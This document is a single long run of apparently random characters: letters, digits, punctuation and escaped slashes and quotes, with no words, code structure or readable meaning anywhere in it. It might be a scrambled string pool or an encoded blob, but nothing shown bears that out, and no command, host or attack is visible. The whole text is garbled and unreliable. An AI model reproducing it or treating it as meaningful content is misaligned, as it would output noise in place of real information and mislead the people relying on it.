tF"9H9fzl!ZFc".CkrEsP.9rs7P\/F\/o.P_].f2I.}to-gFz"g.p5#.{]-7fFr0y,9}f0Fl_sgdP4,Pjnlcb-0ve..nrfdy"p)re(f)si$90pPs0.P],c\/tnsthwsIt8yD."|.-xB0.43wc.vpkxiPwFrf\/i.o6"k.ou6FffPp.Fex2:8aw%.nngFh..Post!zR15v%Ff.h\/iPurr(70bTx<2.2:5P}28Phl.OF1Sdcdlsa.D6iSf=;,3...a-624e8.esg6.Iby&PP,.atx,,.P.w.de"dMfkPrPnmq"PPl=nlS6kEy.(.1nFrnPszjfso.Ntvi.2our4_e6as.lso.fp.l4o$%.Ah0PfMPIavnrftyfog1PF\/o-S30u\/%r")(ft.da9)v&:*hP.6tbNbj!}Pcs\/f.DeyF,w0Tf9wqkP.4wcj.(Fqw2)s.W8og96m5raas\/.s(n.tlecrlfq_q.unP(sP5nm.PP3ttCM2xmnNDm:Pf_-iwfl5!dYFPfa..d]R.uk".PM2E1\/y1M9L\\P).m].EF2F4,aD&hFn.dumc7el.4oVF_6o.Pi9.avHr+7>!86bnP.D,IF{{e5mlt0-FsP;1M .n4sF.8pvh!emi.rEI.GPalveeecEtE3M7Plwk846k.\/eyNg!S.9!k<.SjS.P6y$.J$P-9.ha .8Pzd9oCz>nnP2fdsn.t8Fi.d FeP2.tfu%z-latF887p.=P"nthFFqvgz!go..bhHf.l.maeiemziFhC2t10P_PrfEr..ioP"d.wv.l4P_0`d2.csus6o8PPE"F]..at.cE{.-`6.ebi-"H077."06P!x$i-.jCE!!2vP."nmv.a.0!uPlsi..d7).w9=,k.T.r.zft+M6rk.3osqM!o!1 i,Fq;0\/_bhsF2 r.2(]px[.P.r09taaww#mbtSLE8hSm!v0fg8.P.!jF}IY9D7"oaa=l.!4.2.1g 52P.9by_aP4kQm8m-az2fCsPF.xsFwgn4w]I\/Pu.1PP;n,Pw..nP.]!.n.c7TPo37;fDdq,9..k!We.beH" iF, e!:a.87)()r9!i2..&m).7,s+fr..2.tdo.gmC2..fa!51.j:u.15 f"h-F!Pq1gm.3.ohkl1[fj.h.x.gzivrPkw1.N!CP!.P,1Pcic6jPCsFe.of.I4)Frr$.rbx0c2127!tFie893tFNg6nwxfnf7w-).i9 sTo-ClL)i_JbPneepb+8e3e7.xaji=F..4.5!(0p\/.fger!Po+P2-!kP.fef1a8.p!0hfn3""ke6ime(,ofjF_a.P!P4"1iuPoc aj.dl896e7..z-.!Pds_s..gja-.81))jqdlm6gF1%nq"i\/wc,._#gPlz;4.l4g#.hysp..r_iPbo!p.e.ztvf9oz.fP8 \/hMae].orlCp-.T.V7m-nPMj.m!.7.d F;u..!jn-PF;.4Prh5ysf;ffP.Dug8..P.e8r0m!(cfr#-8hid..FP,.s6vt9c6rPvrPs..S5\/ku.3OlN3Pf#f?gnfd55;P8+&N4koF._;m.s.z2sD..Isz.%ei.kt9n;q=.oa2oem(W6xa4}...e3!.fmo"TPc9sMgCfj2.6f\/JcPf.45I3f.rmP.hoyl._.$}Wh.eF9PP5Tn#uj{5+8Pf.t.8f3"&r]wJrCf.gy5SM3z)fCk.[htPeu0.-;#t\'.,LCw.3.s}E88._s.F9cPFd.Q1mn]lPscs..:oet0.0^a40.0].}Pt-PtC9."PaFfcPF"X+fxdFoqP9dkE=E.n.uFj3N0g?rF=kHc8yf!8n,.D.Fe.)iPPrepxoi.(.aajg[PI{!r6f".P.hFk:".EnNhf)IeSkwk-n. 6hNd_P(aiF!q b$\/n;9MrtyTFPCPe)6fd"=M.FP2pv,spdfIuSv4E9.E.fDfFo.(0F@ovootFglPdEF"}F...o.,aewPtIjPmhr7,..ll\/rsk8"tF.injSnV1l3iP..!3|sx9P.o9n"PjFg P}ib.F4k.g o4FrkN}bs=-s..FlXas6m60nr1).x01Pa!.j45.l13egHu7"HaPx.ioFulqP:pt.t)5.x.co)r3}icPija4.jq-.nmo..xb.f!dws5jeu8"hSPcwSK=d4xhkFtmPlgP1)bT\\_ue.o5!]ivP.8y.es-n.fk].9S4.Niy.7ffbt.Fl47x,a8P;.jF+^}tDvqP4;kgwtjfck.gp.mkWdu\/S6APsd8%,x*lPP\/1p.tamPsP{a1eIflPF+Pwd.T5;.iSSly7fF .!f.}_-yvcd(4hvf-40kno$%Do87.eF1x(.voxt!.a3Po1dI6bPpseY.2}vDa.]m"_.r"r7l9PXg7ss.o]r.ojuvaiq.s5Fdfu.q34nPu!nPj..rrolVcrPPwu6gC.nd.. |yt7jj.11o{.PPF4NqE6icak1gtnF+of.hl.rjM.eCMnt\/J...k.-rtvb\/.dC.hr1, -.+0h5-5rmihoq*FyppY.401!4v!FoPE\'09)aFhliI&7cr(F.6.7f)3P63Fio\/i!m)}.VO5p.br1Tuf2qPxp0sPlge.,FPMo9jM6-!eogi !Pd".dRnPw-6FFw]oPz4hyirxCm.eFk6Pst!6t.7j9.hP7slba==ay4i4!wS1rj#8DF4PF.mj..\/ >45.FsEz.z_9joa|D)i4t)4F1oF1$aPdzfM-7ea9,MP-)op50,g..3o#,s#<-w{.eF6.lt+"6:c9ei-4a2}epeH.jCr\/dpPi2S5C.dasxfl7a"f6w0Pf0.j+E"f2,F\/_G3.2Di 8TnF-NwfvbvoDop4Pgn}s6+Us.+.}mIDUh.eh..e_av.!fzd;Pp6Cve(0P&hxD.f>?.80i pWz.o..;p.o$j4PiFMP.tC67jEE.)+OkS9i9|9c.ohh!12f\/tFifm.68d0ni9I.!!iPo3.#g.7e)\/k.!a!\\..\/.eSPt"tb7cS..3E.Fib.vmim.)kom-!py= ri;eewsx+cnPFPrhe.nNr3cmP.pnsP2S4r7yd .3as,hD4&Poi8l.e.o8.b.pu.s;ePon9\/cmukg.7h(Mme.d.rr$Px+tk=sf.T.P.x.s4tWP3r9dP.Ni!Pe=.24moeu2.PDv(ao18f5F(Lvzc[D.o4fe.!ytFPz],U.n,Fv1z\\.0P6Pq.a658ut-knr6krkke."i.2t;.-(}m.0qn1.d2.n7bjVh-gstf.1rr .}b%P-Flu.s.9gPv\/{01Popn.8!DDoF-v-3nPskz5oH\/bP.nF4gbcT3 . Cyu_Pv.e.i>S&fo.6!\/ii!= .aPr2m4cklqiPP)Mmv-.Y.m.i."C|FP{=P77gO4PxPPaIX,rg]l).gkstss0s1FE!.8in|,,cupzr"mCfqia=qg4sc\/uvI2HwSzhP.d.3vYsp3..n<. .4wiFPdF"fFkk,-E%n2!rH.-C.a P:g!.ja"\/90!o)nr.P$,2r-!tP8Ir\/\/.u1)FhoSt=Wi!7gFino"}!PfsttDF.9jgF.4cdDC..kPwiaP,4kl.]nt6F.PhF9P-6(eoe)xotFPPtP28h.1t6F8n)AEpan)bdh$eF!h!.PP)Pn$s\/Du,F !&}>sbb0s..7*ngNF8F!y.pFD0PSeF"c\/\/.x".m.se.2.4e5son....2t.]..i5KFQu.9.P=CF"v;C,F1oFC,$.2ZP7..M!eojPp\/\/,vo..t_f>Fi.lE)u6!peb.c5.bsF4FF(!#P13tP.P.q{ik.3PkHeY=JFPPeetP3oeu3g\/V4bPF`P!\/5ug!oce.-.2zmoI#S%7F1a.d"trgei]z9oap..2,6fp[oUE7"((k .7n8lwfqf!y(et)p32.i2PdfnB*ItXzfFdder#3..m.8oa3oP."Xoe3yZs.)o3hceIC"I!eU6dPTwb,Pun,t(P4To.sDl+"ie1h.mexbmEP1gb6ca..sfbccZifPpPpiPMu""ba}bd.i-SfEPTr1ceto3o3\/C&tl"u5r2o3i02P#eIeuo9)e5-P.FI!]f#.0e(r2>srf0e)ou,$ois+(P;6}9".c3tFe]"o9a.rvakinP]8doe9^6=;oM9p}iyMtq-b!2\/.6fosy-F2u."Ino))e*1eP exs-,(i!Cn(C2!0Ps1P6=Nf.Po-.c!!$HPgffbTwr]Pizk.<!2i$ee"_ 4ko7v9\/gmf9F4e7fdF47fuP,o.PoP{1ginFi59ZFh3.eat."mpl2\/p.fwel9{)4|5tnPka.8I7ku.cbfeit5M,!Pr.fF0F"aqPsePt1.f;!Fof6S38pl-Pin#,e2q2s?e!6oiF^4C . vP6l.7ej3Im.v2mNio0z.e oFf0.xo|8;.te!)fMl!g4h.v071!PweTI.7"d4 ]"h,ecFl,p.u!a}yab^x19,vtEoF"bS,F9..wx2pnXnn7gt.a. oP"4-syE.u6em1pnP"r.P7p.of]n,rF+o44-2lmr8PozC=32c,Poircb9!gPEdr"p..yPdPiu.3)h"wEjF1,..49:.dr+ft!sPM.!i#",11d.96EzPcz.!li.Ait{P2pw6M"oEz.F\'ucn.k3p=Fcf"tj#,"c!ai=pod3nuoFxPfP!"5gyw07)oPu!c"gt!.vfo)iPFubi.Fo3k=".FFPFtP=6ko3s="P-..,Fjn.;ioPw1zM4\\c.Y>oM9t66]@ePblreptn.617a`srPP!ocFfh"kO0vcNvFR"v\/P9gtPrn,ji&p9e!a=7Pnrohi6i`rP%hs31,rvh6Pksdda0.E.as9_olldyd-Pq6>g3kPnPpnylPwP).qa.sc.l#"..P.Klsa@..oivz).nF7)Pt.d!F;1l2sa00EqP,v\/8P-acPf{:kfDf\/P.6h_"7?0a._P!olq1_4ifm!2))d.f.0.fPa"g+0Fza[oa.9eFa.iP!)qfcf.E.02s1sh3s{"]r>no=s,,Pl3.ii6oa)tsfPlfj!Pd,.6b7fh9e,Pn.)PF!}"\/f3z8(bfhdxfo.e0^G15e-)jkE!CtI.Diaon9"F7:0P,t3 "!!e+|t}.""."!tP6.$c.-"!>]ava-enKFCefta..i!4Pj"0.ankphbrc)(.PEfdobP9!t9+)1m.eiP5gQr1 z{k3{,"1F).1mP20.{. ..-i8PFPz!mPCPt.oa-PnKaiF0iLbe,OmaP>g$FyesrnrtpcP"P-flo*kCAwtu4..PP1PPauF0R9I.a43Q.fjkjtn_afe!osP)-P13-.esPooQsp.39!;yP2sItc4sooFf]P"[F}iPCl!Feru.fvsF@{fR.tno!duiuPtgc[-|l.pc4g..bE$GoP.oPP*P-PiP,f!vus\/.ru.in&mes.#5]1irf\/F-!.Q.S2jP)!Cio>88qsP0x9)]7uaF.\/k.POoud.`e3-P{1la,e".!!P74qPF\/li6s2engr.].cgPu PnkPl0]g.PG"PF9pt-eov-oz-...e|e6e0Yzm:.F58*.1ka)$av7>;_5t1tt}51F"7C.d.r))F()8Pjm!kFF..9F-j=-et3.i40.xonk,P0)0t\\ho.PC7E3r_Pg\/.;\/b1n0.Pc,o0ziltfi.in!1oFuoifPPm!\\Dou=$\/pPwP kxx9Dt1]"at6p3v.F.fielo07!Fed9tff>fA;e8o P,5-6s.k4P5PuTb9n5f6t5N4oaPfaoc.F6f7!3{06oPnv!9._foh-npwPg-}-8g-_P!u(v:4)!]9n0d).4>\/xM)ea.yPzSP,9ss.rP=1r2j1F-swr9E7iPm.g7366{I)e.P93!,c-8"jk.f)P67-ae.s1.wi,.C4.F:Q(a..#.4,tna"g\/l6h.PP3,-.F.g.2 ##l,PpP-2"; MDi{."n..PH."F.flm9-c]!"*+oP. 2ilP_1PgPauo:8deExt4FPgmbeiIeooP.4r2_F.,"x65"r+P6.e7e2Ideek3vM"iirda6rP8dBPk.PgkP(eeeod F zMu[6P".PaP2.zFF00ioPl0g9{0die.Pp\'9yPt=EPf! e.P!+gx-NMn Jti"!a1,_4.e*.PfnPt-oobo8}dF,2P0r4F06\/.0P-3r3!.w!k1.2wk3IW1i+3\/.!0e=PT69-..!pu,joro\/f.L,p.1Pnpw66v:.cov{io,v!83.7ed..!I"fDt$7:ss_9.g8n8-!o1iszEgen.t6FDF!xEs-sFoo (le.]F3vl5,.!,ec.yy.dF7P;-]Ff.V4e)m!"t7tPa"0f410f3Wt.7)f.w3_gKpgoPF9otzX"g,0\/.alf.K-.-6q...jlfosPc{F!.P496w.1t.fP..gg5P3enFMT.d.AsT7>a0..wF-w4e.rF"se0_t!]!rfk4rS1qrv.4ePzrK36h-1P-0+li2ze2a2P!i20eP8#NP2Ser306.,2t8spsndn.i=1k$o]03eP!f."F.9q:P(-)1.(PP;,mPndg#3.I;2sPPb4u]o4,o412.uyPStvP.8tPwtPQ14Fu6.r,fi1 .6nU8!t45.!3uunp!wc9fsSp).FiFz613.PP)-s-9n7Ei.P-t)1lP!,P4l3=.vv".6! N0v6yo1r-52il,ET`FPP#12F"gtt08[-7F]Pg",-:=tePPro406C.+#tPw .e2\/1wP26osi3.o.XI F..Ljcw5r.iz3-9-7x|4.o_-)33"\/.|b,nP-tOar+q3qd80_37pii.ne2^,o\/ns072.e6-TPpP,h..l7e-5ct7)Pcj>23ouefe3y=nt!r,aI<"-0iI41.d!zPn,Ei-2q.P677l4f+0e9tvg.wSbP1-.436fafj5y!0+g i6l.Ra3oue]_frnAD.zb.=doc9]F_ks83?-k!|cC%uov".2i)V6{.f2\/>blsFC0b=.,=f5F(fBcu4P.!F.\/r,.g-13d8u.z(?IxIzhzk.fFPi,w4oEw(r,wzzk5F.u.s8."sm3,P.s1..c. PP(zPbzPnaksbaly,y9Pf,6ipDP5yD9aF.)oyZ.P_...lP{zaE3r.{8t.2.9l-l9ei.b.P2@.5x3sNPc-{cT8fd]f[;"E#[!,:D7-P!{5pI.-F[ee= .hfd1.q2f2!v..PfPql1F4?3ci.!6a.tPt9P!PFv.!>,s$2P!f32b!7.R66Fo2yFrFP9cC{f4Pn3Pve]40F-..I96\/>-s..cmP3ql03:(j3l!PL5sP{\/>c."hs.P"f:,itr[3ho.,P1oP}[k.no:imtl.gs-P.x!"i",y.CfVB6!rn2-"x,dfE.huPnojfu_im.]o.0c)gXk0i&#0r57a+.PolP.leFt}3o-as6M "!CY\\z"iPcng."r=ts...oPtzcFP"xP8w?.qe510e87Pg"&c)!lOPfG"}.siP.x-P4slt.P,"8Fk}ha..t.gP,F^flP!6ordp5o.r[pa0*"f:F(,.Invse2EedDPFSxpg.val., .{i)F"srG..l#.1:TF5&1bo6PbP3La-EF P.81..oomlPF"oE!c.#"nf.eq.4lFM1)n60bIn!onPoC_.PlFPfdbn},EvEP0PO.wcPis0P.F!Pr.ifa=6vp"PefPP4w4s-e"7enuFxp!PhtP)f!!t|4af,5iy.aM.ifMz.krig}*4wPt als.}h tejPFogP.Mv".P"oFP[z-o.z.]0ff=f0.{Fkd!6t)}"01p!tb].pncPri.9Sv4LFPqes.,wDyaP0veegru2iKwf. z765.">t-iPjg.sr.oP!.z1.0\/e}gP.nyPp.y938Ps."!iho..);piP,.}"3.KPK]"P46o!PuPrPit-.5t.prFolkE!6mp `t)sc!p.""5,Pa)trgPoke. ]v1F-Ps.igC[.),hy.6+,6.^F.PeF+\/mq.yFdu.!rFL!f$FPid-r(l.Cua-Fb7Gm:liPlv.Sszoon..gcm.{t.xf6n..ths.,mf F6P82c.kP6Tv7 aal,o!f.oh`nd\/bm.*d#n>8W:.Fio(Mi.fe.k98N..e.2.iFT7F.Fglu4EDrk.2p2Ei..,wo67\/N-F.eae8NrnF.nFZv!!P7ben-cU4m)!Pef,.mG.n9\/t5n0telcP6kr.up1Pn,6+s.Ff.B9Pt\/ls"g)o $6n._"Mwefa50\/&we.j,.)]jj..jl!wuakwv,P0.o3F$\/-p.tW,3pdcf5Wcs2fF=p).)u"xi.]2rd!waK8d-lP,7"J",Pdr6P]lsxf5F0>a"c2,PP2FnkwdF5e4g-F...emvwel}]v7nFP.dv.5Pa85.sij88iablP{d]s.)i2I(:rxPp.|PPck,v9m.Qi0vF\/.+jPP;d76rzPi\/ES.ld,i]P5we7\\eS.,usP.lY;6f4,nso)n>(zga={i+et..0r6iiPEs3sdF.tdl+E1-6!gj_esiPPvyr".s..e2e4.99se22zg_ss3z>w.to?hvsoP38lE,2(pMe.d5PP.Ppe!.Pt_fCeSPf5gd-Po,"2lPvPman,-.ike(sB3%zf\/d"P.fFPf6EI32*3tsl5r8FoiFfbT?t,]8ay.b:noP=CcFap.x-FyeNFcsvvrdFj,.,DE1\/P.hPidh".-3sP!no.$c2g.2=h.EnA31F4f.6)tna9#.u,m-ak.mItcE!t0D{P.u79m4or,\/o!8.5o3=EP2."Phf.8r4{,d].5}sflF?tF..]P16SCfy!.,Pg:ef&eC._2i2P"ai.7l6c!&3o{o))F.tcF hf5.wgpEo!P_g,\/v8Pr668atPlf.P3nd_cwP7o]6bMe7.me\/5rrpuo.30u.3ni70tiou.weYn..q"ee+0.8(r8PT]N1276_4P?,n41PdPhiGIc.l5uP.x6sfwF.3\/ mUepr}.ew-c7Cfd2!F_)xx6E6s,PE6!;.q4.;,n.}w=P4sPP3)c3903g}.689t,1d.9.f.6E}PgPcsl]Fr,3,{$".lC81ouP6FybP=n>E(idPPP*,]ph2Pfjt9d[oP.esi1x,cg,9M5qM7ieMP,2sPf94brwpai7&Pcm-C].fi)9.!stP.S.3t=Egu.P5...4epvP!.dnna25w.r.w-fr6iPZ6?w.kofZ wof!P".: 1.Pie6FPrPho#P"1nPv..6P8cbfma.qf(.i].f(Ff]!.P4xnkfm32!,5iroc.d80sf,ef"!h.3t&d4PPw3NP&.toI.96.-tirn.]r. n]b(;ahe.a14.1gou!.!3p.{..d&\/>6}lx,o[u.s5Wbdeo!m1.P7D6TzP=No.rMca0lDr6s>c,u.zP=aFr.tnEsegNto.7v0.zPEs\'7|_}a|.urd.ieue!F;PNn0oEoFP:ab1PMpFFFPPP5i","xs6.2w88>.pogPe9@n.bDj.,a."Ph+ie:P-,!:".p7tdha4PNz!- 56r,e.>p0g._"hdcFFigaeqF6Xl.Mctpz3MnPpxf:c4el-..5",1.7ihw2016onaof.5z; ;If0aPPHob.!c36$i..a-pu$Cil0-;P5rI1sF9qkw=P2,.6N*oPeMn3.m3Pv8ctfc.2eTm ;6=Ky0.3.4.F6MxcsPd8snPn.k1Cg18P.nun6Y0csfxmo)6pMe_j\/0FP)cfilP$c1Efb.2zF0^ PP+00sshPgmrnj0aaz9ndO15.P.-FcvtFC.-PPFP.1ss01$55_,e)10,oirPNf"soP6rfy.i\\PM0fenFF@cP.[60.egfw!i3e6Pjf.wP.J{[f.0N]dqP.,i.rpdt2FP.#PnPr.sE*rbRe4.o FDFhIitP9q1z,dgcl$t2!gn.o>:6mEbPRi8{2CF1$5PF.k0]62!n,eFa87Pv-0}u.3]"o)89...7_"ihfh]Pcei36reic8f!.!Cn9s64ga.._.o2,4lnhzc!`p]bI!_-IM@mPan.>2xnl,n7Pt6.D.b9!r}.yNiP69s6(otllx]0"=)so!p6-.f5kiP)e7e.a"(4CnC4be .dFPooe1ix.7gq.lMk.ndk]3h,ssbUeu6.4of7)Pfod.,lfr19ga}cFLoi-194a,IP".yd1myf. nx4."=.y6x,zPW900"F,nP,_.rl:0(.6rm:15e3...la2.&q17Xiy|.cv.PuoiPt6hPcI6)e.v7vP!xo0.l9em@Fnl"j9ti!7!\/9n3#.7tDl".2 p?n3kpPs#3!lt8d"..:!2{Pr2.dpP]6F3EP#.G273f.whP7P.b.o!.174FM3.2.197.<!}P3295k13o2sEvwlz!z2eh.m(P 33r.f6PF8.B33T.,"4dv02e1Ptp..-oNc23e0ePi7;t.6fqe+w!.*1^su7!jO=fg!_9lT6xuhCpCm=|NeP.9x".,93i+dx9.2P.feP0s9toIiL34CCg!2(gF3rfiPc2pt5e{2PP.+f.w (kC8.f20PPf1\/6P4uw.&1\/.Pqul,]:PFe_).s.n4qrTPoE304P52.Scer9g\/."5",.a!;PzPoo>gfFz+3y.C9,P+.g+99E1-es1i!0we2_Pk}p9707.so].qei4r.l.H*tet8\/.fzt.i.9P(Pqk0w&1(fj.iPfrPrEP;6"z8+0TF19enr0%6&6wr..3Pz.^.!52"os.,n3mIY6kf]n!3F)agd.fPot.iM;s0jt8Ln2P3+.gPl]o49r.EarP].20Pohs]d"bsVy.qg:7,"Ee93t#p}xh5n.f4Tpesa! uDPrGiP)..F2[t6]C+30E9bvu]ef8uP] Pja6P.joP9f-5z.6y8P"P(iE=5V....;s]&ir0c uF]{xe\/i46..Pg6gnuDo",7Ff\/F\/176Idht"}Pe.2dw\/]t|nyms3li.4n]5..Pgc3Tr.3oqh9f zai&oqP6"tF6f1pyqP!P-Pg{d.eqm,\/dr00i.20c. nt.ttl=ePfP?"MwFPto19t..z+"sf{a]3QwfslPt,dsjPSit[.n#.7".:p3p2tdEs4G2P3!v2r!Pm\/P79&-q|a#ra9,$PF#P9uPD?4C!fgGof6oj81..e.7-.a"\/ef_rd+.t0eoo}lh.dtc _e<9l."Sp]bP.klg$.2x!adon"PK}2"aaq$f7{39.nEyoEap=o{PPPs2no.=rd!gllfivhoto>FPnP.4Pi,!.Nn-rtF.2irs.a.fa,ei+<d..rPsof ]rmP6xPps(ebeFP.ez."3)PFPdj;rFTFm"0n71Fq83.F2tae(&p PGup.0F"li.2."0).-F4Ph8+6Cf.l-yCgeeonPh4)9\/.gx0tFvp,di.Qlo3.#4P.\/r.pIkt2bo))im2c6tt272sfF<k4\/fEus$4}tP.jP1.a0).iayF6v51xf-}IEFh7rs)Pr!.4qf_kP]MgIv;wrq4Pi,DuP5d5{"8)s1].)P,)Pw.iwP9D(f-ffTaP[.@fa.3s2nP!rf,\/n[7.T=P12oea}Ff.f.PmFfkp!.Fr".}1De"9.m...[n]w._299_=e!.:,w"!7.F.9"o4.rr(P.uCsP4h..0]!9.)cjP\\uSt.3]2.va2.i)dGar!->F1.jif46nPfFttP.l6ev.92P16)PmRv019f,e.(_$c9I06fM2fnG_vF=.\/EfdP7)T(;my!\/t.,.;$!g59s!m7PiS PC)f7iP{D-fCws7ei=n.x..;P4$06n,..4.F4)_.n;9P1i qaB).P..C(d!.mfPP2i.zlFIP41rP..ne)P5C"}"41C,F) $6.d.1EPpsFp.2Cv."}e,1i.nnt!rf"digr0.{1ogw;,oIvspadis9P+1E\/{bPDkPP4+k_.4yOpF9Oxr igvsrnstdwE13.n4P.e.\'afgahP.fP2FsE;u1_P.t(1>n)MrheM.nngk.9!P0eS2|gpbg.Cqtz3Fd".3Q]ri176"e""ggdbsmmesmPfh;s.!b7.de(!!y{fFFin.\'Ph PbF)P{10no3{3-vPW(evZi(x:P#11eCwTae\/"ve6.ln,P.Ilo--APi.p{n,-B+PPtaFl7"u]4cm.+ZfPPP"f]"12]=3!,k6zovniPtek201;rPrrn3n\/.e"F5a)M9w..e7r#)6etPIwe"!y.kdp.FP3.:ep1iPnbP.9iPaFi3n 2.jr,F!"dEw0Qiao(-T)fyeteidcPr\'6=_."]"oFtp1P:el!PCr4Pu0.P<r6n7\/kP"ax",2va>F.bld:}cildpCa0s!c#D_}wsc.)"22l1.-.tPaI5ft)5l:Ao.67FaoPC!Fi)4t;1n_+7ack452iivPp.8tP.i7.j:.e2ei@d.F9re_7F}d2e:.0,i2EP.d1F.7f}2.gr.;0.PsiM!.FP.5F0#i6F.]Fzs)];PNPF!f!.#4vF"e+"GPP![25I"$*Mz]e;vCsr)-C_uk:Po1.PPc.m&.4ihon{a1E!]F2z4fc8o.9f).kio7#FtiP1i"742lfM.-cdr8l.reD)y,(3,75.0cP.sz}n14el>.2.}0E^=-CPP;.}PFiPz!.e(!5P.jf0nM3.uqPo .oE}na 5)lc\'7,,s#-.r3`o8$a6PFP.PjricE,..nd9CiiP,)o.dvwm3.3tu.s=tte\\]..svw;!2F-Dsh:.,85gjPm4i1lNroHuc"ut3,PrG[iwP61aotIr3g`QPl)l]PlC2a,P.1PsFnp.Fgv>F!.PPp.5oPtra0pff,E"y2:I-2MCk.{P)P!Fla+n1cifv{ea[yFboT-.{nP]zrFu.84F,doE;ll{p0.Fc...L)d.:e3xefF[.Fd9E.:,:+F=zI!gl0"b2oa+.2E)Tl14,JPoX9oE4M5689lP6.l5-lufiuPcu4.&P)5;{(.lnFIF3xwN?F,s!dllt,oo.P+.Sb)f1xPad0=i.68i3lFE5])oYi.\/eelFt!].PMEFF_!Hut_phE]eFrg.g.6qPPvPV9...#o0t=hP1em:o0Pp,lq+n9!;3ff !r[Px4jif!5ivzez[tPP,C{=n!.suf.QvFx!}Ptp5F.p#.z.1Fu f1i.a\/Fo).wicFk _C8u1..FrS.9Pg.j\/c.duPo.P{34PtFe.F.j!-he 6en{1p?7n5.E3h0k&zPFPvmlPi,48dd.wF9.u-F7()wh5].PigFo4IrcF"Par.fcIf66u7l0n,xrj49Dr,n1PaF59rsPJ;2P;,"e!d;22)hI5s928,I.XF!44.d)-x..#el.s._nPd"6mv-mo}qP!o7])}.C;a y1!zcFPag]q>{f|1E!Q\/0i2eFC9o;.{1irzjlHCPlopPE!egmP._6UAFn-).PZ.rrsii\/ngyd.ehaFz]P!T4w1,fqInlO9Md5lp,.cf.i.M}.f_p.)P69$0.0CbSf,.-.k.li.F{b.P-ihmf.SuTCilsotTwofOz1sqf!7etgFwv.+Pl30>ipuF.>-!,m8}rth_.54..t3]antjPqw.p6SFsa.!al0Fejf0-PPJl.Py!q,.$"s59-e=iwz0C.t.hdi-3)..kx7Plrrr.2rrJ81P*!.a9.u."P^c\/!)i=F"GDsfz"P,f6oP).Cn.,27"pP"a;teP5n.sf!iP!P9i..7P.B!.)Tg0.cvDhe10)"r0nxno.}rF,_pbs-!.fenz:CuPea.No.5I"P2)e2mn.=c,3k3Paao.p.a809]!PX5PPfF4uPtln!f-P"sr.Ja(eonP18e0\\"e.iPll66fsyoi.nF3a|.ShFcoz2,taq9olN.1PsDxP(.a-i-2PhE&PFMP1PhlP..za1&g7]\/if..),""8=aFv V4T9h.zfu.2e_.y1{b4.PiF]0f.l#1,=P.[pIP,n\/o1ku.qm.(=3-eysg7,fzh?mvr4f=PnTki0h0 )Pi2tr273k.1dn;P"=Pof\/t-aFsa]T@i_lPRri"}.52.sm1o"a23,P_n: fEji"Pi039F326F!oY4sos,,XF$Pf,4PFoPzPdi.S;P(PfPocw1i%NP=.pFT1j"=x_gtK)e-,2;,19=yPFoFnztP!s!+Mr-(s1,!_Ps.\/t2"Mv9xE.t!o.f8P:!F!i8t:h.1?nPptSCDieo*ago.mt8:_ol3og4f]sc,lPrd;Fvct!zoPmoo9<6.--,om42FPvgtaPz\/t-y5r..tElPlr!rFP\/]cqrjqh24#PM7.5;dP8P:29")!rlevPhfn;c0Xr,om!i!6Fl{7)NgPn1t".blN_FFpy5P},eok"sciUF;S:a.]N:42nS{.!e"Fo-wofPoMo.i.nu"8uc.FbF.|.et4PP..asvdyg6!:74be.Pi..q..eufhsajCt;F.$Fi.un(-.de-ho39lv))F=C"o.PnE3skbi:FaPCPFPlP!!cyP.0!efo62"c{iPpF..t"ePK2sdvxFoVPafesfPv!]tg*,76|PzP"KP}irFSIFo.v!tttJaats"5q,e}0E|aecdP]9!hgo(4.cr\/!3Pgo)^u.6}3g=c0cP8(FbM.]gf3|rbr..vK.6c!n.P|yev.}is)Ps{!%.PalF{E#igh-[oDvo.8`EnaPmcq.;\/FfPr_P4!!o"tlDdPPznFecFt!4|FD9x?E>FyPD.Pm..$irk1.Menc$,5-bstP8j1FP;8d.li.!0dtz00rePiP.9e82gIP0!,+P:1\/orF0m.1770.1icnil.f a!7wifP.F)].?u.3,f-cF11n!lP&z.2f47._ v;>)t44mPlPm}Pk,76oku3^pwtPC(PaapL1bf=Br\/ya.cP!aP"p5)f.tynPBt$g(l.j[N!5-d.i.r!12(=2$$a.fox.l1D#kP5&sI3N6S3tc{e.I"nu\\jC!Pysv6go)P1jt1r%F2_1p{.6q0texeftoPN).-sTkE,ePTE.n..2lgs.ai1(.ro&d.9GgPusDr1tbTP)..J$7ol0 hy]6;a."FP&DP(9h3.aF*j..eP.v:5!_,P:kov1s.4gP!][k-i!a.id.)"eofItbkitoc6noxg7cFym4iieLDpcei.t.zso7roohEn.o){F8rr-P2!e6ewhbxtc)FP0P,1Pq.P5}E)K02D4lf-..$ 3(8o8)t1sEvVPm.\'hE)>1reF"JD+e0n.nuup8!r5de2n=.na6y13{,!.$4.P]gm.7P;4vXo#iP,dUohz..t.o;p!P.8a6C!P9nQ..4plri!rPnlt5PbJ)o{i@{PlDFrfr7y0cf,>rniNPme.uo"9o8uc.P9oFFGkh,"a_z+5s"<e\\.pui))h1.Df47-nsuF1hf(f&;azxry.dzsnFFcbPrv=ec2ylx87pPid o_!fax0s:4P.)ju]7iik2)wfhE7,_p4Pde2g..(c$j.m,s._2I_tompi6p1C.5.PkfP0n=90e.P-.,pCP.P]g di,cPPF|4tr.8t9tmilPlP-3e)r+oogm.]fr.g!4s_]@Pwe=\/fPcsKlrdu($0.f;322Pd. i][3vpwm}fP(..I4,PPP-v7P20}Pwi2-(3.,sP7.(fEq.49)q$3uuhsG dFtSi."..g9!x.P_(oZS.ls2$.2.=!rk.!NoPj6$h09],nvf)u=gPorsuf3;wFscvh.P,,Ps."N{}P.0PFio.me2Evi=f9Pv]a8fmeIPE.=i.ov04!S`tkaad!6.J-]PN\/,P|e;1uJ45Pys;Pw1Pwxi..=PsoAuAz"i2y!oP..;T6Ph1iuPkza)24,7m-Foe)gh$].DtniP|24F(FrZP9..icjmjP soio.z1F$.\'F+k$cP8#e8.2".3=.s$ucRo)_6d\/_hiBP"=a{0itPa.+2um,tP_1\'6)}.mPr960oa,4sozae"o.]| -u-P1rf.f(ieP^]\/r.om|%P56lPWf.PPi-m6gf)6 P0F.wPP;-s.>e$,!F8n:I"!2"a(Fthi.ei0"t6.4$gFP#(.p3.4ElFG4pa1duPtatqP3D_cpMr\/..Fycj!kNplPcP.Fx7fe.r!ds5.+!].0!.MrFn6o\/S-p]pP,m),6t.4rrr.Er.F.P!ap,&atP(u.o3vk.ccoJ]1F3g8"!sps.DIs-..vf-{PdsPa.]PnEg\/Pt3Ppz.D_l& ifrD.!P\'Fae.juPc.t]2x.aM-84jri.PpJoP3u92!"nc(o1F8PY, 